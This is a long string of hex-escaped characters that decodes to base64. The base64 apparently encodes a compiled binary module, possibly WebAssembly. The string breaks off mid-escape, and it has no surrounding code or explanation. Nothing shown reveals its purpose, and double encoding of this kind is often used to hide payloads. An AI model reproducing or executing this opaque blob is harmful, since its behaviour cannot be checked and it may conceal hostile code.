\x67\x41\x68\x41\x51\x47\x67\x73\x67\x41\x41\x74\x54\x41\x51\x4e\x2f\x49\x41\x41\x6f\x41\x6c\x51\x69\x41\x79\x41\x43\x51\x59\x41\x43\x61\x69\x49\x46\x45\x43\x55\x68\x42\x43\x41\x42\x49\x41\x4d\x67\x42\x43\x41\x44\x61\x79\x41\x46\x49\x41\x51\x62\x49\x67\x45\x67\x41\x69\x41\x42\x49\x41\x4a\x4a\x47\x79\x49\x43\x45\x42\x41\x61\x49\x41\x41\x67\x41\x69\x41\x44\x61\x6a\x59\x43\x42\x43\x41\x41\x49\x41\x45\x67\x41\x32\x6f\x69\x41\x54\x59\x43\x43\x43\x41\x41\x49\x41\x45\x32\x41\x6c\x51\x67\x41\x67\x73\x4b\x41\x43\x41\x41\x49\x41\x45\x67\x41\x68\x41\x7a\x43\x36\x6b\x42\x41\x51\x46\x2f\x49\x77\x63\x68\x41\x69\x4d\x48\x51\x59\x41\x42\x61\x69\x51\x48\x49\x41\x4a\x43\x41\x44\x63\x43\x41\x43\x41\x43\x51\x67\x41\x33\x41\x67\x67\x67\x41\x6b\x49\x41\x4e\x77\x49\x51\x49\x41\x4a\x43\x41\x44\x63\x43\x47\x43\x41\x43\x51\x67\x41\x33\x41\x69\x41\x67\x41\x6b\x49\x41\x4e\x77\x49\x6f\x49\x41\x4a\x43\x41\x44\x63\x43\x4d\x43\x41\x43\x51\x67\x41\x33\x41\x6a\x67\x67\x41\x6b\x46\x41\x61\x30\x49\x41\x4e\x77\x49\x41\x49\x41\x4a\x43\x41\x44\x63\x43\x53\x43\x41\x43\x51\x67\x41\x33\x41\x6c\x41\x67\x41\x6b\x49\x41\x4e\x77\x4a\x59\x49\x41\x4a\x43\x41\x44\x63\x43\x59\x43\x41\x43\x51\x67\x41\x33\x41\x6d\x67\x67\x41\x6b\x49\x41\x4e\x77\x4a\x77\x49\x41\x4a\x42\x41\x44\x59\x43\x65\x43\x41\x43\x51\x51\x49\x32\x41\x69\x41\x67\x41\x69\x41\x41\x4e\x67\x49\x73\x49\x41\x4a\x42\x66\x7a\x59\x43\x54\x43\x41\x43\x49\x41\x41\x32\x41\x6c\x51\x67\x41\x69\x41\x42\x45\x44\x63\x67\x41\x69\x51\x48\x43\x31\x4d\x42\x41\x6e\x38\x6a\x42\x79\x45\x43\x49\x77\x64\x42\x45\x47\x6f\x6b\x42\x79\x41\x43\x49\x41\x41\x6f\x41\x67\x41\x32\x41\x67\x41\x44\x51\x43\x41\x43\x4b\x41\x49\x41\x51\x51\x4e\x71\x51\x58\x78\x78\x49\x67\x41\x6f\x41\x67\x41\x68\x41\x79\x41\x43\x49\x41\x42\x42\x42\x47\x6f\x32\x41\x67\x41\x67\x41\x55\x46\x2f\x61\x69\x45\x41\x49\x41\x46\x42\x41\x55\x73\x45\x51\x43\x41\x41\x49\x51\x45\x4d\x41\x51\x73\x4c\x49\x41\x49\x6b\x42\x79\x41\x44\x43\x38\x6f\x56\x41\x78\x4a\x2f\x41\x58\x34\x42\x66\x43\x4d\x48\x49\x51\x63\x6a\x42\x30\x47\x67\x41\x6d\x6f\x6b\x42\x79\x41\x48\x51\x59\x67\x43\x61\x69\x45\x4e\x49\x41\x63\x69\x43\x55\x47\x45\x41\x6d\x6f\x68\x45\x43\x41\x4a\x51\x5a\x41\x43\x61\x69\x45\x52\x49\x41\x41\x6f\x41\x6b\x77\x61\x51\x65\x76\x56\x41\x43\x45\x45\x51\x53\x55\x68\x42\x55\x45\x41\x49\x51\x63\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4e\x41\x49\x41\x56\x42\x2f\x77\x46\x78\x49\x67\x4a\x42\x49\x45\x59\x67\x41\x6b\x46\x33\x61\x6b\x45\x46\x53\x58\x49\x45\x51\x41\x4e\x41\x49\x41\x52\x42\x41\x57\x6f\x69\x42\x53\x30\x41\x41\x43\x49\x43\x51\x53\x42\x47\x49\x41\x4a\x42\x64\x32\x70\x42\x42\x55\x6c\x79\x42\x45\x41\x67\x42\x53\x45\x45\x44\x41\x45\x4c\x43\x79\x41\x41\x51\x51\x41\x51\x45\x51\x4e\x41\x49\x41\x41\x6f\x41\x67\x51\x69\x42\x53\x41\x41\x4b\x41\x4a\x6b\x53\x51\x52\x2f\x49\x41\x41\x67\x42\x55\x45\x42\x61\x6a\x59\x43\x42\x43\x41\x46\x4c\x51\x41\x41\x42\x53\x41\x41\x45\x41\x6b\x4c\x49\x67\x4a\x42\x49\x45\x59\x67\x41\x6b\x46\x33\x61\x6b\x45\x46\x53\x58\x49\x4e\x41\x41\x73\x67\x41\x43\x67\x43\x5a\x41\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x69\x49\x46\x4e\x67\x49\x45\x42\x53\x41\x41\x4b\x41\x49\x45\x49\x51\x55\x4c\x49\x41\x4d\x67\x41\x43\x67\x43\x62\x47\x6f\x67\x42\x57\x6f\x67\x41\x43\x67\x43\x43\x47\x73\x68\x41\x77\x55\x43\x51\x43\x41\x45\x4c\x41\x41\x41\x51\x53\x56\x47\x49\x67\x73\x45\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x49\x41\x52\x42\x41\x57\x6f\x69\x41\x69\x77\x41\x41\x43\x49\x46\x51\x53\x56\x72\x44\x67\x59\x44\x41\x51\x45\x42\x41\x51\x41\x42\x43\x30\x45\x41\x49\x51\x6f\x67\x42\x45\x45\x43\x61\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x56\x42\x2f\x77\x46\x78\x49\x67\x56\x42\x55\x47\x70\x42\x43\x6b\x6b\x45\x51\x43\x41\x45\x4c\x41\x41\x43\x51\x53\x52\x47\x42\x45\x41\x67\x41\x53\x41\x46\x51\x56\x42\x71\x45\x44\x59\x68\x43\x69\x41\x45\x51\x51\x4e\x71\x49\x51\x49\x4d\x41\x67\x73\x4c\x49\x41\x45\x6f\x41\x67\x42\x42\x41\x32\x70\x42\x66\x48\x45\x69\x42\x43\x67\x43\x41\x43\x45\x4b\x49\x41\x45\x67\x42\x45\x45\x45\x61\x6a\x59\x43\x41\x41\x73\x67\x41\x69\x77\x41\x41\x43\x49\x46\x51\x66\x38\x42\x63\x55\x46\x51\x61\x6b\x45\x4b\x53\x51\x52\x41\x51\x51\x41\x68\x43\x77\x4e\x41\x49\x41\x74\x42\x43\x6d\x78\x42\x55\x47\x6f\x67\x42\x55\x48\x2f\x41\x58\x46\x71\x49\x51\x73\x67\x41\x6b\x45\x42\x61\x69\x49\x43\x4c\x41\x41\x41\x49\x67\x56\x42\x2f\x77\x46\x78\x51\x56\x42\x71\x51\x51\x70\x4a\x44\x51\x41\x4c\x42\x55\x45\x41\x49\x51\x73\x4c\x49\x41\x4a\x42\x41\x57\x6f\x68\x42\x69\x41\x46\x51\x66\x38\x42\x63\x55\x48\x74\x41\x45\x59\x45\x66\x30\x45\x41\x49\x51\x67\x67\x41\x6b\x45\x43\x61\x69\x45\x45\x49\x41\x59\x69\x41\x69\x77\x41\x41\x43\x45\x46\x51\x51\x41\x68\x42\x79\x41\x4b\x51\x51\x42\x48\x42\x53\x41\x47\x49\x51\x52\x42\x41\x41\x73\x68\x45\x67\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x49\x41\x56\x42\x47\x48\x52\x42\x47\x48\x56\x42\x77\x51\x42\x72\x44\x6a\x6f\x46\x44\x51\x55\x4e\x42\x51\x55\x46\x44\x51\x30\x4e\x44\x51\x51\x4e\x44\x51\x30\x4e\x44\x51\x30\x46\x44\x51\x30\x4e\x44\x51\x55\x4e\x44\x51\x55\x4e\x44\x51\x30\x4e\x44\x51\x55\x4e\x42\x51\x55\x46\x42\x51\x55\x41\x42\x51\x49\x4e\x41\x51\x30\x46\x42\x51\x55\x4e\x44\x51\x55\x44\x42\x51\x30\x4e\x42\x51\x30\x44\x44\x51\x74\x42\x66\x6b\x46\x2f\x49\x41\x51\x73\x41\x41\x42\x42\x36\x41\x42\x47\x49\x67\x55\x62\x49\x51\x59\x67\x41\x6b\x45\x43\x61\x69\x41\x45\x49\x41\x55\x62\x49\x51\x51\x4d\x42\x51\x74\x42\x41\x30\x45\x42\x49\x41\x51\x73\x41\x41\x42\x42\x37\x41\x42\x47\x49\x67\x55\x62\x49\x51\x59\x67\x41\x6b\x45\x43\x61\x69\x41\x45\x49\x41\x55\x62\x49\x51\x51\x4d\x42\x41\x74\x42\x41\x79\x45\x47\x44\x41\x4d\x4c\x51\x51\x45\x68\x42\x67\x77\x43\x43\x30\x45\x43\x49\x51\x59\x4d\x41\x51\x74\x42\x41\x43\x45\x47\x49\x41\x49\x68\x42\x41\x74\x42\x41\x53\x41\x47\x49\x41\x51\x74\x41\x41\x41\x69\x41\x6b\x45\x76\x63\x55\x45\x44\x52\x69\x49\x46\x47\x79\x45\x4f\x41\x6e\x38\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x43\x41\x43\x51\x53\x42\x79\x49\x41\x49\x67\x42\x52\x73\x69\x44\x45\x48\x2f\x41\x58\x45\x69\x42\x6b\x45\x59\x64\x45\x45\x59\x64\x55\x48\x62\x41\x47\x73\x4f\x46\x41\x45\x44\x41\x77\x4d\x44\x41\x77\x4d\x44\x41\x41\x4d\x44\x41\x77\x4d\x44\x41\x77\x4d\x44\x41\x77\x4d\x43\x41\x77\x73\x67\x43\x30\x45\x42\x49\x41\x74\x42\x41\x55\x6f\x62\x49\x51\x73\x67\x41\x77\x77\x44\x43\x79\x41\x44\x44\x41\x49\x4c\x49\x41\x6f\x67\x44\x69\x41\x44\x72\x42\x41\x67\x44\x41\x51\x4c\x49\x41\x42\x42\x41\x42\x41\x52\x41\x30\x41\x67\x41\x43\x67\x43\x42\x43\x49\x46\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x46\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x55\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x69\x41\x6b\x45\x67\x52\x69\x41\x43\x51\x58\x64\x71\x51\x51\x56\x4a\x63\x67\x30\x41\x43\x79\x41\x41\x4b\x41\x4a\x6b\x42\x45\x41\x67\x41\x43\x41\x41\x4b\x41\x49\x45\x51\x58\x39\x71\x49\x67\x55\x32\x41\x67\x51\x46\x49\x41\x41\x6f\x41\x67\x51\x68\x42\x51\x73\x67\x41\x79\x41\x41\x4b\x41\x4a\x73\x61\x69\x41\x46\x61\x69\x41\x41\x4b\x41\x49\x49\x61\x77\x73\x68\x42\x53\x41\x41\x49\x41\x73\x51\x45\x53\x41\x41\x4b\x41\x49\x45\x49\x67\x49\x67\x41\x43\x67\x43\x5a\x43\x49\x44\x53\x51\x52\x41\x49\x41\x41\x67\x41\x6b\x45\x42\x61\x6a\x59\x43\x42\x41\x55\x67\x41\x42\x41\x4a\x51\x51\x42\x49\x44\x51\x63\x67\x41\x43\x67\x43\x5a\x43\x45\x44\x43\x79\x41\x44\x42\x45\x41\x67\x41\x43\x41\x41\x4b\x41\x49\x45\x51\x58\x39\x71\x4e\x67\x49\x45\x43\x77\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x67\x42\x6b\x45\x59\x64\x45\x45\x59\x64\x55\x48\x42\x41\x47\x73\x4f\x4f\x41\x55\x48\x42\x77\x63\x46\x42\x51\x55\x48\x42\x77\x63\x48\x42\x77\x63\x48\x42\x77\x63\x48\x42\x77\x63\x48\x42\x77\x63\x48\x41\x51\x63\x48\x41\x41\x63\x48\x42\x77\x63\x48\x42\x51\x63\x41\x41\x77\x55\x46\x42\x51\x63\x45\x42\x77\x63\x48\x42\x77\x63\x43\x41\x51\x63\x48\x41\x41\x63\x44\x42\x77\x63\x42\x42\x77\x73\x67\x44\x45\x45\x51\x63\x6b\x48\x7a\x41\x45\x59\x45\x51\x43\x41\x4a\x51\x58\x39\x42\x67\x51\x49\x51\x44\x42\x6f\x67\x43\x55\x45\x41\x4f\x67\x41\x41\x49\x41\x78\x42\x38\x77\x42\x47\x42\x45\x41\x67\x43\x55\x45\x41\x4f\x67\x41\x68\x49\x41\x6c\x42\x41\x44\x59\x42\x43\x69\x41\x4a\x51\x51\x41\x36\x41\x41\x34\x4c\x42\x51\x4a\x41\x49\x41\x6b\x67\x42\x45\x45\x42\x61\x69\x49\x43\x4c\x41\x41\x41\x51\x64\x34\x41\x52\x69\x49\x44\x49\x67\x5a\x42\x67\x51\x49\x51\x44\x42\x6f\x67\x43\x55\x45\x41\x4f\x67\x41\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x67\x42\x45\x45\x43\x61\x69\x41\x43\x49\x41\x4d\x62\x49\x67\x51\x73\x41\x41\x42\x42\x4c\x57\x73\x4f\x4d\x51\x41\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x45\x43\x43\x79\x41\x4a\x49\x41\x5a\x42\x41\x58\x4e\x42\x2f\x77\x46\x78\x49\x67\x49\x36\x41\x43\x34\x67\x42\x45\x45\x42\x61\x69\x45\x45\x44\x41\x49\x4c\x49\x41\x6b\x67\x42\x6b\x45\x42\x63\x30\x48\x2f\x41\x58\x45\x69\x41\x6a\x6f\x41\x58\x69\x41\x45\x51\x51\x46\x71\x49\x51\x51\x4d\x41\x51\x73\x67\x42\x6b\x45\x42\x63\x30\x48\x2f\x41\x58\x45\x68\x41\x67\x73\x44\x51\x41\x4a\x41\x41\x6b\x41\x67\x42\x43\x77\x41\x41\x43\x49\x44\x44\x6c\x34\x53\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x41\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x44\x41\x51\x73\x43\x51\x41\x4a\x41\x49\x41\x52\x42\x41\x57\x6f\x69\x41\x79\x77\x41\x41\x43\x49\x47\x44\x6c\x34\x41\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x42\x41\x51\x45\x41\x41\x51\x74\x42\x4c\x53\x45\x44\x44\x41\x45\x4c\x49\x41\x52\x42\x66\x32\x6f\x74\x41\x41\x41\x69\x42\x43\x41\x47\x51\x66\x38\x42\x63\x55\x67\x45\x66\x79\x41\x45\x51\x66\x38\x42\x63\x53\x45\x45\x41\x33\x38\x67\x42\x45\x45\x42\x61\x69\x49\x45\x49\x41\x6c\x71\x49\x41\x49\x36\x41\x41\x41\x67\x42\x43\x41\x44\x4c\x41\x41\x41\x49\x67\x5a\x42\x2f\x77\x46\x78\x53\x51\x30\x41\x49\x41\x4d\x68\x42\x43\x41\x47\x43\x77\x55\x67\x41\x79\x45\x45\x49\x41\x59\x4c\x49\x51\x4d\x4c\x49\x41\x4e\x42\x2f\x77\x46\x78\x51\x51\x46\x71\x49\x41\x6c\x71\x49\x41\x49\x36\x41\x41\x41\x67\x42\x45\x45\x42\x61\x69\x45\x45\x44\x41\x41\x41\x43\x77\x41\x4c\x43\x79\x41\x4c\x51\x51\x46\x71\x51\x52\x38\x67\x44\x45\x48\x6a\x41\x45\x59\x69\x45\x78\x73\x68\x41\x79\x41\x53\x51\x51\x42\x48\x49\x51\x38\x67\x44\x6b\x45\x42\x52\x69\x49\x4d\x42\x48\x38\x67\x44\x77\x52\x41\x49\x41\x4e\x42\x41\x6e\x51\x51\x45\x69\x49\x48\x52\x51\x52\x41\x51\x51\x41\x68\x43\x45\x45\x41\x49\x51\x63\x4d\x45\x51\x73\x46\x49\x41\x6f\x68\x42\x77\x73\x67\x44\x55\x45\x41\x4e\x67\x49\x41\x49\x41\x31\x42\x41\x44\x59\x43\x42\x45\x45\x41\x49\x51\x67\x44\x51\x41\x4a\x41\x49\x41\x64\x46\x49\x51\x49\x44\x51\x41\x4e\x41\x41\x6b\x41\x67\x41\x43\x67\x43\x42\x43\x49\x47\x49\x41\x41\x6f\x41\x6d\x52\x4a\x42\x48\x38\x67\x41\x43\x41\x47\x51\x51\x46\x71\x4e\x67\x49\x45\x49\x41\x59\x74\x41\x41\x41\x46\x49\x41\x41\x51\x43\x51\x73\x69\x42\x6b\x45\x42\x61\x69\x41\x4a\x61\x69\x77\x41\x41\x45\x55\x4e\x41\x79\x41\x52\x49\x41\x59\x36\x41\x41\x41\x43\x51\x41\x4a\x41\x49\x42\x41\x67\x45\x53\x41\x4e\x45\x45\x64\x42\x66\x6d\x73\x4f\x41\x67\x45\x41\x41\x67\x74\x42\x41\x43\x45\x49\x44\x42\x51\x4c\x44\x41\x45\x4c\x43\x79\x41\x43\x52\x51\x52\x41\x49\x41\x68\x42\x41\x6e\x51\x67\x42\x32\x6f\x67\x45\x43\x67\x43\x41\x44\x59\x43\x41\x43\x41\x49\x51\x51\x46\x71\x49\x51\x67\x4c\x49\x41\x38\x67\x41\x79\x41\x49\x52\x6e\x46\x46\x44\x51\x41\x4c\x49\x41\x63\x67\x41\x30\x45\x42\x64\x45\x45\x42\x63\x69\x49\x47\x51\x51\x4a\x30\x45\x43\x6f\x69\x41\x67\x52\x41\x49\x41\x4d\x68\x43\x43\x41\x47\x49\x51\x4d\x67\x41\x69\x45\x48\x44\x41\x49\x46\x51\x51\x41\x68\x43\x41\x77\x53\x43\x77\x41\x4c\x43\x79\x41\x4e\x42\x48\x38\x67\x44\x53\x67\x43\x41\x45\x55\x46\x51\x51\x45\x4c\x42\x48\x38\x67\x43\x43\x45\x44\x51\x51\x41\x68\x43\x43\x41\x48\x49\x67\x49\x46\x51\x51\x41\x68\x43\x41\x77\x50\x43\x77\x55\x43\x66\x79\x41\x50\x42\x45\x41\x67\x41\x78\x41\x53\x49\x67\x68\x46\x42\x45\x42\x42\x41\x43\x45\x49\x51\x51\x41\x68\x42\x77\x77\x53\x43\x79\x41\x44\x49\x51\x64\x42\x41\x43\x45\x44\x41\x30\x41\x44\x51\x43\x41\x41\x4b\x41\x49\x45\x49\x67\x49\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x4a\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x41\x69\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x49\x43\x51\x51\x46\x71\x49\x41\x6c\x71\x4c\x41\x41\x41\x52\x51\x52\x41\x51\x51\x41\x68\x41\x6b\x45\x41\x44\x41\x51\x4c\x49\x41\x4d\x67\x43\x47\x6f\x67\x41\x6a\x6f\x41\x41\x43\x41\x44\x51\x51\x46\x71\x49\x67\x4d\x67\x42\x30\x63\x4e\x41\x41\x73\x67\x43\x43\x41\x48\x51\x51\x46\x30\x51\x51\x46\x79\x49\x67\x59\x51\x4b\x69\x49\x43\x42\x45\x41\x67\x42\x79\x45\x44\x49\x41\x59\x68\x42\x79\x41\x43\x49\x51\x67\x4d\x41\x51\x56\x42\x41\x43\x45\x48\x44\x42\x49\x4c\x41\x41\x41\x4c\x41\x41\x73\x67\x43\x6b\x55\x45\x51\x41\x4e\x41\x49\x41\x41\x6f\x41\x67\x51\x69\x42\x79\x41\x41\x4b\x41\x4a\x6b\x53\x51\x52\x2f\x49\x41\x41\x67\x42\x30\x45\x42\x61\x6a\x59\x43\x42\x43\x41\x48\x4c\x51\x41\x41\x42\x53\x41\x41\x45\x41\x6b\x4c\x51\x51\x46\x71\x49\x41\x6c\x71\x4c\x41\x41\x41\x44\x51\x42\x42\x41\x43\x45\x44\x51\x51\x41\x68\x43\x45\x45\x41\x49\x51\x4a\x42\x41\x41\x77\x43\x41\x41\x73\x41\x43\x30\x45\x41\x49\x51\x4d\x44\x66\x79\x41\x41\x4b\x41\x49\x45\x49\x67\x63\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x64\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x42\x79\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x49\x48\x51\x51\x46\x71\x49\x41\x6c\x71\x4c\x41\x41\x41\x42\x48\x38\x67\x41\x79\x41\x4b\x61\x69\x41\x48\x4f\x67\x41\x41\x49\x41\x4e\x42\x41\x57\x6f\x68\x41\x77\x77\x42\x42\x53\x41\x4b\x49\x51\x68\x42\x41\x43\x45\x43\x51\x51\x41\x4c\x43\x77\x73\x4c\x49\x51\x63\x67\x41\x43\x67\x43\x5a\x41\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x69\x49\x47\x4e\x67\x49\x45\x42\x53\x41\x41\x4b\x41\x49\x45\x49\x51\x59\x4c\x49\x41\x41\x6f\x41\x6d\x77\x67\x42\x69\x41\x41\x4b\x41\x49\x49\x61\x32\x6f\x69\x42\x6b\x55\x4e\x44\x53\x41\x54\x51\x51\x46\x7a\x49\x41\x59\x67\x43\x30\x5a\x79\x52\x51\x30\x4e\x49\x41\x38\x45\x51\x43\x41\x4d\x42\x45\x41\x67\x43\x69\x41\x43\x4e\x67\x49\x41\x42\x53\x41\x4b\x49\x41\x67\x32\x41\x67\x41\x4c\x43\x79\x41\x54\x52\x51\x52\x41\x49\x41\x49\x45\x51\x43\x41\x44\x51\x51\x4a\x30\x49\x41\x4a\x71\x51\x51\x41\x32\x41\x67\x41\x4c\x49\x41\x67\x45\x51\x43\x41\x44\x49\x41\x68\x71\x51\x51\x41\x36\x41\x41\x41\x46\x51\x51\x41\x68\x43\x41\x73\x4c\x44\x41\x59\x4c\x51\x52\x41\x68\x41\x77\x77\x45\x43\x30\x45\x49\x49\x51\x4d\x4d\x41\x77\x74\x42\x43\x69\x45\x44\x44\x41\x49\x4c\x51\x51\x41\x68\x41\x77\x77\x42\x43\x79\x41\x41\x49\x41\x34\x51\x4f\x79\x45\x56\x49\x41\x41\x6f\x41\x6d\x77\x67\x41\x43\x67\x43\x43\x43\x41\x41\x4b\x41\x49\x45\x61\x30\x59\x4e\x43\x43\x41\x4b\x42\x45\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x67\x44\x67\x34\x44\x41\x41\x45\x43\x42\x51\x73\x67\x43\x69\x41\x56\x74\x6a\x67\x43\x41\x41\x77\x45\x43\x79\x41\x4b\x49\x42\x55\x35\x41\x77\x41\x4d\x41\x77\x73\x67\x43\x69\x41\x56\x4f\x51\x4d\x41\x44\x41\x49\x4c\x44\x41\x45\x4c\x49\x41\x41\x67\x41\x78\x42\x4b\x49\x52\x51\x67\x41\x43\x67\x43\x62\x43\x41\x41\x4b\x41\x49\x49\x49\x41\x41\x6f\x41\x67\x52\x72\x52\x67\x30\x48\x49\x41\x78\x42\x38\x41\x42\x47\x49\x41\x70\x42\x41\x45\x64\x78\x42\x45\x41\x67\x43\x69\x41\x55\x50\x67\x49\x41\x42\x53\x41\x4b\x49\x41\x34\x67\x46\x42\x41\x67\x43\x77\x73\x67\x41\x43\x67\x43\x42\x43\x41\x46\x49\x41\x41\x6f\x41\x6d\x78\x71\x61\x69\x41\x41\x4b\x41\x49\x49\x61\x79\x45\x44\x44\x41\x49\x4c\x43\x79\x41\x41\x51\x51\x41\x51\x45\x53\x41\x41\x4b\x41\x49\x45\x49\x67\x55\x67\x41\x43\x67\x43\x5a\x45\x6b\x45\x66\x79\x41\x41\x49\x41\x56\x42\x41\x57\x6f\x32\x41\x67\x51\x67\x42\x53\x30\x41\x41\x41\x55\x67\x41\x42\x41\x4a\x43\x79\x41\x45\x49\x41\x74\x71\x49\x67\x51\x74\x41\x41\x42\x48\x44\x51\x4d\x67\x41\x30\x45\x42\x61\x69\x45\x44\x43\x77\x73\x67\x42\x45\x45\x42\x61\x69\x49\x45\x4c\x41\x41\x41\x49\x67\x55\x4e\x41\x41\x73\x4d\x41\x77\x73\x67\x41\x43\x67\x43\x5a\x41\x52\x41\x49\x41\x41\x67\x41\x43\x67\x43\x42\x45\x46\x2f\x61\x6a\x59\x43\x42\x41\x73\x4d\x41\x67\x73\x67\x45\x67\x30\x41\x44\x41\x45\x4c\x49\x41\x67\x51\x44\x79\x41\x48\x45\x41\x38\x4c\x49\x41\x6b\x6b\x42\x77\x76\x6b\x43\x41\x49\x43\x66\x77\x4a\x2b\x49\x77\x63\x68\x41\x79\x4d\x48\x51\x65\x41\x42\x61\x69\x51\x48\x49\x41\x4e\x43\x41\x44\x63\x44\x45\x43\x41\x44\x51\x59\x41\x43\x4e\x67\x49\x41\x49\x41\x4e\x42\x49\x47\x6f\x69\x42\x45\x47\x67\x4b\x53\x6b\x44\x41\x44\x63\x44\x41\x43\x41\x45\x51\x61\x67\x70\x4b\x51\x4d\x41\x4e\x77\x4d\x49\x49\x41\x52\x42\x73\x43\x6b\x70\x41\x77\x41\x33\x41\x78\x41\x67\x42\x45\x47\x34\x4b\x53\x6b\x44\x41\x44\x63\x44\x47\x43\x41\x45\x51\x63\x41\x70\x4b\x51\x4d\x41\x4e\x77\x4d\x67\x49\x41\x52\x42\x79\x43\x6b\x70\x41\x77\x41\x33\x41\x79\x67\x67\x42\x45\x48\x51\x4b\x53\x6b\x44\x41\x44\x63\x44\x4d\x43\x41\x45\x51\x64\x67\x70\x4b\x51\x4d\x41\x4e\x77\x4d\x34\x49\x41\x52\x42\x51\x47\x74\x42\x34\x43\x6b\x70\x41\x77\x41\x33\x41\x77\x41\x67\x42\x45\x48\x6f\x4b\x53\x6b\x44\x41\x44\x63\x44\x53\x43\x41\x45\x51\x66\x41\x70\x4b\x51\x4d\x41\x4e\x77\x4e\x51\x49\x41\x52\x42\x2b\x43\x6b\x70\x41\x77\x41\x33\x41\x31\x67\x67\x42\x45\x47\x41\x4b\x69\x6b\x44\x41\x44\x63\x44\x59\x43\x41\x45\x51\x59\x67\x71\x4b\x51\x4d\x41\x4e\x77\x4e\x6f\x49\x41\x52\x42\x6b\x43\x6f\x70\x41\x77\x41\x33\x41\x33\x41\x67\x42\x45\x47\x59\x4b\x69\x6b\x44\x41\x44\x63\x44\x65\x43\x41\x44\x49\x41\x46\x42\x41\x33\x51\x69\x41\x61\x30\x69\x42\x54\x63\x44\x43\x43\x41\x42\x51\x66\x38\x44\x53\x77\x52\x2f\x41\x30\x41\x67\x41\x79\x41\x41\x49\x41\x61\x6e\x61\x69\x49\x42\x4b\x51\x41\x41\x4e\x77\x43\x67\x41\x53\x41\x44\x49\x41\x45\x70\x41\x41\x67\x33\x41\x4b\x67\x42\x49\x41\x4d\x67\x41\x53\x6b\x41\x45\x44\x63\x41\x73\x41\x45\x67\x41\x79\x41\x42\x4b\x51\x41\x59\x4e\x77\x43\x34\x41\x53\x41\x44\x49\x41\x45\x70\x41\x43\x41\x33\x41\x4d\x41\x42\x49\x41\x4d\x67\x41\x53\x6b\x41\x4b\x44\x63\x41\x79\x41\x45\x67\x41\x79\x41\x42\x4b\x51\x41\x77\x4e\x77\x44\x51\x41\x53\x41\x44\x49\x41\x45\x70\x41\x44\x67\x33\x41\x4e\x67\x42\x49\x41\x4d\x51\x47\x69\x41\x47\x51\x6b\x42\x39\x49\x51\x59\x67\x42\x55\x4b\x41\x66\x48\x77\x69\x42\x55\x4c\x2f\x41\x31\x59\x4e\x41\x41\x73\x67\x42\x71\x63\x46\x51\x51\x41\x4c\x49\x51\x45\x67\x42\x55\x49\x41\x55\x67\x52\x41\x49\x41\x4e\x42\x6f\x41\x46\x71\x49\x51\x51\x67\x41\x43\x41\x42\x61\x69\x45\x41\x49\x41\x56\x43\x41\x34\x69\x6e\x51\x54\x39\x78\x49\x51\x45\x67\x42\x55\x49\x48\x67\x30\x49\x41\x55\x51\x52\x2f\x49\x41\x51\x67\x41\x43\x41\x42\x45\x42\x41\x46\x49\x41\x51\x67\x41\x43\x41\x42\x51\x51\x46\x71\x45\x42\x41\x4c\x47\x69\x41\x44\x49\x41\x55\x33\x41\x78\x41\x4c\x49\x41\x4d\x70\x41\x77\x67\x69\x42\x55\x4c\x2f\x41\x34\x4d\x69\x42\x6b\x49\x41\x55\x51\x52\x41\x49\x41\x4e\x43\x41\x44\x63\x44\x6f\x41\x45\x67\x41\x30\x49\x41\x4e\x77\x4f\x6f\x41\x53\x41\x44\x51\x67\x41\x33\x41\x37\x41\x42\x49\x41\x4e\x43\x41\x44\x63\x44\x75\x41\x45\x67\x41\x30\x49\x4